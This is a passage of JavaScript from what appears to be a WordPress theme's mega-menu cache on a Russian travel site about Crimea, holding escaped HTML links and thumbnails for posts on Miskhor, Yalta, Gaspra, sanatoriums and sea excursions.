srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-10-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697adb793c687","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697adb793c687));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 36;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\">\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-2018-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u041a\u0440\u044b\u043c, \u042e\u0411\u041a<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-2018-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\">\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697adb793c687","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697adb793c687));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" class=\"td-post-category\">\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697adb793c687","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697adb793c687));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
